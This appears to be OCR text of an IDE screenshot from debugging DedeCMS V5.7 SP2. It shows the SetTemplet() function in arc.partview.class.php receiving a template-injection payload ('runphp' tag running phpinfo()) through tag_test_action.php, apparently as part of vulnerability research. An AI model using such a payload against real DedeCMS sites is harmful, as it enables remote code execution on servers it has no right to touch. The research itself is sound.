 LOCALHOST
DedeCMS-V5.7-UTF8-SP2-Full > uploads > include > arc.partview.class.php >
1: Project
Project
config.php
tag_test_action.php
arc.partview.class.php
dedetag.class.php
Database
12 10 53
sys_multiserv.php
sys_passport.php
sys_payment.php
sys_repair.php
sys_safe.php
sys_safetest.php
sys_sql_info.php
sys_sql_query.php
sys_task.php
sys_task_add.php
sys_task_edit.php
sys_verifies.php
tag_test.php
tag_test_action.php
tags_main.php
task_do.php
templets_main.php
templets_one.php
templets_one_add.php
templets_one_edit.php
7: Structure
2: Favorites
125
126 /**
127 * 设置要解析的模板
128 *
129 * @access public
130 * @param string $temp 模板
131 * @param string $stype 设置类型
132 * @return string
133 */
134 function SetTemplet($temp,$stype="file") $temp: "{dede:field name='source' runphp='yes'}phpinfo();{/dede:field}" $stype
135 {
136 if($stype=="string") $stype: "string"
137 {
138 $this->dtp->LoadSource($temp); $temp: "{dede:field name='source' runphp='yes'}phpinfo();{/dede:field}" dtp: Dede
139 }
140 else
141 {
142 $this->dtp->LoadTemplet($temp);
143 }
144 if($this->TypeID > 0)
145 {
146 $this->Fields['position'] = $this->TypeLink->GetPositionLink( islink: TRUE);
147 $this->Fields['title'] = $this->TypeLink->GetPositionLink( islink: false);
148 }
149 $this->ParseTemplet();
150 }
151
152 /**
153 * 显示内容
154 *
PartView › SetTemplet()
Debug: tag_test_action.php
Debugger Console Output
6: Problems 5: Debug TODO Terminal Event Log
Material Oceanic 136:1 CRLF UTF-8 4 spaces